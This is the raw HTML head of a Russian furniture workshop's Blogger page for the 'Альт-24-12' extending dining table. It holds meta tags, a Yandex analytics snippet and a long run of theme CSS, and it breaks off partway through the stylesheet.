

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kuhni-omsk.ru/2017/08/stol-alt-24-12.html
body_size: 39168
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='ru' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='max-age=3600, must-revalidate' http-equiv='Cache-Control'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='/css?family=Dosis:400,700|Open+Sans:400,700,400italic|Exo+2:700' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.kuhni-omsk.ru/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.kuhni-omsk.ru/2017/08/stol-alt-24-12.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Мебельная мастерская &#171;Царь-мебель&#187; - Atom" href="https://www.kuhni-omsk.ru/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Мебельная мастерская &#171;Царь-мебель&#187; - RSS" href="https://www.kuhni-omsk.ru/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Мебельная мастерская &#171;Царь-мебель&#187; - Atom" href="https://www.blogger.com/feeds/4152196227773225454/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Мебельная мастерская &#171;Царь-мебель&#187; - Atom" href="https://www.kuhni-omsk.ru/feeds/1325719273483948635/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8MbjRBJ4qxeK-lBqZGX461FwY848Fh0CxRLBx_wiHOdIYwQqempI56-4bC-VIhE3xW96WtvDmR8xj3yjSTCtpuXmaQC5mHV67zQjC64wZbVXcGZ3IXWGezmOT-Vmm9XR59DLolq1lOHc/s1600/stol-alt-24-12.png' rel='image_src'/>
<meta content='https://www.kuhni-omsk.ru/2017/08/stol-alt-24-12.html' property='og:url'/>
<meta content='Раздвижной обеденный стол «Альт-24-12»' property='og:title'/>
<meta content='&lt;meta name=&quot;facebook-domain-verification&quot; content=&quot;bbf2fucblcftch4vbqr8shqr0z7q1w&quot; /&gt;' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8MbjRBJ4qxeK-lBqZGX461FwY848Fh0CxRLBx_wiHOdIYwQqempI56-4bC-VIhE3xW96WtvDmR8xj3yjSTCtpuXmaQC5mHV67zQjC64wZbVXcGZ3IXWGezmOT-Vmm9XR59DLolq1lOHc/w1200-h630-p-k-no-nu/stol-alt-24-12.png' property='og:image'/>
<!-- Общая микроразметка -->
<meta content='website ' property='og:type'/>
<meta content='ru_RU' property='og:locale'/>
<meta content='Кухни-Омск.ру - официальный сайт мебельной мастерской «Царь-Мебель». Город Омск.' property='og:site_name'/>
<!-- Заголовки и метатеги для разных типов страниц -->
<title>Раздвижной обеденный стол &#171;Альт-24-12&#187; | Мастерская &#171;Царь-Мебель&#187; - мы делаем то, что делаем хорошо! | Кухни Омск </title>
<meta content='Раздвижной обеденный стол «Альт-24-12» | Мастерская «Царь-Мебель» - #всёпоцарски ' name='description'/>
<meta content='царь мебель, омск, мебель на заказ, кухни омск, шкафы купе омск, #всёпоцарски, #царьомск' name='keywords'/>
<!-- Метаданные для Твиттер -->
<meta content='summary' name='twitter:card'/>
<meta content='https://www.kuhni-omsk.ru/' name='twitter:domain'/>
<meta content='Раздвижной обеденный стол «Альт-24-12»' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8MbjRBJ4qxeK-lBqZGX461FwY848Fh0CxRLBx_wiHOdIYwQqempI56-4bC-VIhE3xW96WtvDmR8xj3yjSTCtpuXmaQC5mHV67zQjC64wZbVXcGZ3IXWGezmOT-Vmm9XR59DLolq1lOHc/s1600/stol-alt-24-12.png' name='twitter:image'/>
<style id='page-skin-1' type='text/css'><!--
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(45846573, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/45846573" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- noindex -->
/* -----------------------------------------------
Blogger Template Style
Name:        Fenix Portfolio
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#B0DAB9" />
</Group>
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:#000000; color:#ffffff;}
/*::selection {background:transparent; text-shadow:#000 0 0 2px;}*/
/*::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}*/
/*::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}*/
/*::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}*/
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Dosis', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
.contact-form-widget {
max-width: 100%;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{
max-width:100%;
margin:0 auto;
background-color:#ffffff;
box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{
width:1170px;
}
#content-wrapper {
margin: 0 auto;
padding: 50px 0 50px;
overflow: hidden;
}
.item #main-wrapper, .statc_page #main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
.index #main-wrapper, .archive #main-wrapper {
float:none;
width:100%;
max-width:100%
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: right;
width: 30%;
}
.index #sidebar-wrapper, .archive #sidebar-wrapper {
display:none;
visibility:hidden;
height:0;
opacity:0;
}
/* ######## Scrolling Navigation Menu Css ######################### */
.scroll-header {
background-color: rgba(30, 30, 30, 0.85);
border-bottom: 1px solid #262626;
padding: 10px 0px;
z-index: 999;
visibility:hidden;
display:none;
}
.scroll-header.scrolled-header {
position: fixed;
top: 0;
left: 0;
right: 0;
visibility:visible;
display:block;
}
.scroll-head-wrap {
margin:0 auto;
}
.scrollin-logo {
float: left;
margin: 0;
padding: 0;
display: inline-block;
}
/*
.scrollin-logo .logo-title {
font-size: 40px;
font-family: 'Exo 2', sans-serif;
font-weight: bold;
padding: 10px 17px;
display: block;
color:#fff;
}
*/
.scrollin-logo .logo-title {
float: left;
margin: 0;
padding: 0;
display: inline-block;
width: 40px;
height: 40px;
background-image: url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tmpiM9eMToVF4bkDnXz3WGqgO7-3hV36OlC4Ooc8YFCjmCSMbqPbA3OPZu4EPWqlJx0p_ZmCNhWnCNYIeMAsPdMYfAxDE8uJlgOvoMqhqV-Q=s0-d);
background-size: 40px 40px;
}
.scrolling-menu {
float: right;
display: inline-block;
width: auto;
margin-top: 4px;
}
.scrolling-menu #nav {
list-style: none;
margin: 0;
padding: 0;
z-index: 999;
}
.scrolling-menu #nav li {
display: inline-block;
float: left;
line-height: 1;
list-style: none outside none;
padding: 10px 20px 5px;
text-align: left;
border-right: solid 1px #ffffff;
}
.scrolling-menu #nav .out {
border-right: none !important;
}
.scrolling-menu #nav li a {
background: transparent;
color: #fff;
display: block;
font-size: 13px;
padding: 0 0 8px;
position: relative;
text-decoration: none;
text-transform: uppercase;
font-weight: normal;
letter-spacing: 1.3px;
}
.scrolling-menu #nav li a:hover {
color: #B0DAB9;
}
.scrolling-menu #nav li.current a {
color: #c3fbc5;
}
.scrolling-menu #nav li.current a:before {
position: absolute;
bottom: 0;
left: 0;
width: 100%;
opacity: 1;
height: 1px;
content: '';
-webkit-transition: all ease .3s;
transition: all ease .3s;
background: #c3fbc5;
}
/* ######## Navigation Menu Css ######################### */
.slicknav_menu {
display:none;
}
.tm-menu .slicknav_menu {
left:0;
}
.scrolling-menu .slicknav_menu {
right:0;
}
.slicknav_menu {
padding:0 10px;
position: absolute;
z-index: 9;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #343434;
}
.index .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#000;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
font-family:Dosis;
}
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 5px 5px 6px;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
font-size:0.875em;
background: #fff;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav a:hover{
color: #B0DAB9;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
.slicknav_menu .slicknav_no-text {
margin-top:15px;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:60px;
text-align:center;
width: 100%;
position: absolute;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 60px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #B0DAB9
}
.index #menu ul > li > a {
color:#fff;
}
#menu ul > li > a {
color: #000;
font-size: 14px;
line-height: 60px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family:'Dosis', sans-serif;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #000;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
.index #menu ul > li > ul > li a {
color:#000;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.item .tm-menu, .static_page .tm-menu, .error_page .tm-menu {
position:static;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkJWWy5mDPFTmdlm42-i3LE97hBICAqpcel9AoZWrU9nGWXyn-1o1ST2EvKbdmkZgrRsYpp84Z5GwKgvK1c2P9HtajtOoxrr8Z5zewNPJlMBysowQpfokHEZoxhe1nNBQmiqeRS9VqnV4/s1600/fon-bg.jpg) no-repeat center bottom rgba(234, 217, 191, 0.7);
background-attachment: fixed;
background-size: cover;
margin-bottom: 10px;
height:100vh;
box-sizing:border-box;
position:relative;
width: 100%;
}
.index #header-wrapper {
margin-bottom:0;
}
.item .top-bar-social #social a, .static_page .top-bar-social #social a, .error_page .top-bar-social #social a {
color:#fff;
}
.item .top-bar-social #social a:hover, .static_page .top-bar-social #social a:hover, .error_page .top-bar-social #social a:hover {
color:#c3fbc5;
}
.item .header-logo-desc p, .static_page .header-logo-desc p, .error_page .header-logo-desc p {
color:#ffffff;
}
.item #header-wrapper, .static_page #
-wrapper, .error_page #header-wrapper {
background: #fff;
height: auto;
border-bottom: 1px solid #eee;
box-shadow: 0 -2px 19px rgba(0,0,0,.1);
padding-bottom: 15px;
}
.item #header-wrapper:before, .static_page #header-wrapper:before, .error_page #header-wrapper:before {
display:none;
}
#header-wrapper:before {
content:"";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
opacity: .3;
background: #343434;
}
#header {
padding: 30px 0px 5px;
}
#header a {
color: #fff;
text-shadow: 1px 1px 2px #000000, 0 0 1em #929090;
}
#header a:hover {
color: #c3fbc5;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #fff;
margin: 0;
font-size: 32px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
font-family: 'Exo 2', sans-serif;
text-shadow: 1px 1px 2px #000000, 0 0 1em #929090;
}
#header .description {
letter-spacing: 2px;
text-transform: capitalize;
}
.header-logo-desc p {
white-space: nowrap;
font-size: 31px;
line-height: 37px;
font-weight: 400;
color: rgb(255, 255, 255);
visibility: inherit;
transition: none;
border-width: 0px;
margin: 0px;
padding: 0px;
letter-spacing: 0px;
min-height: 0px;
min-width: 0px;
max-height: none;
max-width: none;
opacity: 1;
text-shadow: 1px 1px 2px #000000, 0 0 1em #929090;
/*transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);*/
/*transform-origin: 50% 50% 0px;*/
}
.header-logo-desc {
margin-bottom: 20px;
}
.fenix-head {
display:table;
width:100%;
height:100%;
}
.fenix-sub-head {
margin:0 auto;
display:table-cell;
vertical-align: middle;
}
.index .fenix-sub-head, .archive .fenix-sub-head {
-webkit-transform: translateY(-2.1rem);
-ms-transform: translateY(-2.1rem);
transform: translateY(-2.1rem);
}
.top-bar-social {
padding: 0;
}
.top-bar-social li {
display: inline-block;
float: none;
padding: 0;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #fff;
border: 1px solid #e4e4e4;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
text-shadow: 1px 1px 2px #000000, 0 0 1em #929090;
}
.top-bar-social #social a:hover {
color: #fff;
border: 1px solid #c3fbc5;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .vk:before{content:"\f189"}
.top-bar-social .odnoklassniki:before{content:"\f263"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #B0DAB9;
opacity: 1;
}
/* ######## Section 1 Css ######################### */
.sora-special-box {
background: #f8f8f8;
overflow: hidden;
margin: 0 auto;
padding-top: 70px;
}
.special-wrap {
margin:0 auto;
}
.special-title {
text-align: center;
margin-bottom: 25px;
}
.special-title h4 {
font-size: 31px;
line-height: 45px;
color: #303030;
}
.special-tiles {
width: 33.33%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
margin-bottom: 50px;
}
.special-icons {
font-size: 45px;
display: block;
color: #303030;
margin-bottom: 20px;
}
.special-icons img {
width: 70px;
height: 70px
}
.special-heading {
font-size: 14px;
line-height: 21px;
color: #303030;
text-transform: uppercase;
letter-spacing: 1px;
margin-bottom: 10px;
font-weight: normal;
}
.special-heading a:hover {
color: #e03023;
}
.special-text {
margin: 0 0 20px;
color: #606060;
}
.navigator-box {
width: 100%;
margin: 0 auto;
}
.navigator-tiles {
width: 48%;
float: left;
padding: 12px;
box-sizing: border-box;
text-align: center;
margin: 1%;
border: solid 1px #ffffff;
height: 160px;
overflow: hidden;
opacity: 0.7;
}
.navigator-tiles:hover {
border: solid 1px #000000;
opacity: 1;
}
.navigator-icons {
display: block;
margin-bottom: 20px;
}
.navigator-icons img {
padding: 0px;
width: 80px;
}
.navigator-heading a {
font-size: 14px;
line-height: 21px;
color: #303030;
text-transform: uppercase;
letter-spacing: 1px;
margin-bottom: 10px;
font-weight: normal;
}
.navigator-heading a:hover {
color: #e03023;
}
/* ######## Section 2 Css ######################### */
.sora-works-box {
background: #f8f8f8;
/* background-attachment: scroll; */
/* background-size: cover; */
/* overflow: hidden; */
margin: 0 auto;
padding: 70px 0 10px;
}
.works-wrap {
margin:0 auto;
}
/*
.works-title {
text-align: center;
margin-bottom: 0;
}
*/
.works-title h4 {
font-size: 30px;
line-height: 45px;
color: #303030;
padding: 0px;
text-align: center;
}
.works-title b {
line-height: 30px;
}
.insta-wrap {
padding: 70px 0 0;
}
.box-1 {
max-width: 760px;
text-align: justify;
margin: 20px auto 0px;
word-spacing: -0.2ex;
}
.box-1 p {
margin: 10px 20px 40px;
}
.box-1 > p > a {
color: #3693de;
}
.box-1 > p > a:hover {
color: #e03023;
}
.box-1 b {
font-size: 14px;
padding-left: 5px;
}
.box-2 {
max-width: 760px;
margin: 0 auto;
color: #303030;
height: 60px;
padding: 30px 0px 5px;
}
.box-2 .img-box {
width: 50px;
height: 50px;
border: solid 0.1em #303030;
border-radius: 50%;
margin: 0px 15px 0px 0px;
display: block;
float: left;
}
.box-2 img {
width: 30px;
height: 30px;
padding: 10px;
}
/*
.box-2 p {
margin: 10px 20px 30px;
text-align: justify;
word-spacing: -0.2ex;
}
.box-2 > p > a {
color: #3693de;
}
.box-2 > p > a:hover {
color: #e03023;
}
*/
.box-3 {
max-width: 768px;
margin: 0 auto;
color: #303030;
padding: 0px 20px 40px;
}
.box-3 h5 {
font-size: 20px;
margin: 0;
}
.box-3 p {
margin: 10px 20px 15px;
text-align: justify;
word-spacing: -0.2ex;
clear: left;
}
.box-3 > p > a {
color: #3693de;
}
.box-3 > p > a:hover {
color: #e03023;
}
.works-title span {
color: #303030;
}
.works-tiles {
width: 25%;
float: left;
padding: 10px 0 20px;
box-sizing: border-box;
text-align: center;
}
/*
.works-icons {
font-size: 45px;
display: block;
color: #B0DAB9;
margin-bottom: 20px;
}
*/
.works-icons li {
width: 100px;
height: 100px;
border-radius: 50%;
/* position: relative; */
display: inline-block;
overflow: hidden;
/* margin: 10px; */
list-style: none;
border: solid 2px #303030;
}
.works-icons li .text {
top: 20px;
position: relative;
z-index: 1;
width: 60px;
height: 60px;
}
.works-icons li img {
width: 60px;
height: 60px;
}
.works-icons li .bar-circle-right, .works-icons li .bar-circle-left{
border-radius: 50%;
position: absolute;
display: block;
width: 100%;
height: 100%;
background: #B0DAB9;
clip: rect(0, 75px, 150px, 0);
}
.works-icons li .bar-circle-left {
background: #ddd;
}
.works-icons li .bar-circle-cover {
display: block;
width: 95%;
height: 95%;
border-radius: 50%;
background-color: #fff;
z-index: 0;
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
}
.works-heading {
font-size: 10px;
line-height: 21px;
color: #303030;
text-transform: uppercase;
letter-spacing: 0.8px;
margin: 5px 0 20px;
font-weight: normal;
padding: 0;
}
.works-text {
margin: 0 0 20px;
color: #ddd;
font-size: 13px;
}
/* ######## Section 3 Css ######################### */
.sora-about-box {
background: #f8f8f8;
overflow: hidden;
margin: 0 auto;
padding: 70px 0;
}
.about-wrap {
margin:0 auto;
}
.about-wrap p {
display: block;
max-width: 760px;
text-align: justify;
margin: 0 auto;
word-spacing: -0.2ex;
padding: 10px;
}
.about-wrap span {
font-size: 12px;
}
.about-title {
text-align: center;
margin-bottom: 35px;
}
.about-title h4 {
font-size: 31px;
line-height: 45px;
color: #303030;
padding: 0px 0px 20px;
}
.about-tiles {
width: 33.33%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
}
.about-image {
font-size: 45px;
display: block;
color: #303030;
margin-bottom: 20px;
}
.about-heading {
font-size: 16px;
line-height: 21px;
color: #303030;
text-transform: uppercase;
letter-spacing: 1.5px;
margin: 10px 0 0;
font-weight: normal;
}
.about-text {
margin: 0 0 20px;
color: #606060;
}
/* ######## Contact Form Css ######################### */
div#sora_blogger_cntct_form {
padding: 50px 0px;
border-radius: 2px;
color: #1D1D1D;
font-size: 15px;
font-weight: bold;
position: relative;
margin:0 auto;
overflow:hidden;
}
div#sora_blogger_cntct_form .wrap-me {
margin: 0;
display: block;
max-width: 500px;
width: 100%;
float: left;
box-sizing: border-box;
}
.contact-title {
text-align: center;
}
.contact-title h4 {
font-size: 31px;
line-height: 45px;
color: #303030;
padding: 0px 0px 10px;
}
.contact-title span {
color: #606060;
}
.adr {
text-align: center;
}
.contact-list-info {
list-style: none;
padding: 0;
margin: 0 0 50px;
text-align: center;
}
.adr .contact-list-info li {
padding: 0;
padding-left: 15px;
padding-right: 15px;
display: inline-block;
line-height: 25px;
color: #606060;
}
.adr .contact-list-info li i {
display: inline;
margin-right: 5px;
font-size: 15px;
vertical-align: -2px;
color: #303030;
}
.adr .contact-list-info li p {
display: inline;
}
input#ContactForm1_contact-form-name, #ContactForm1_contact-form-email, #ContactForm1_contact-form-email:hover, #ContactForm1_contact-form-email:active {
padding: 5px;
margin-top: 4px !important;
box-shadow: none!Important;
width: 100%;
max-width: 100%;
border: 1px solid #D2D2D2;
line-height: 1em;
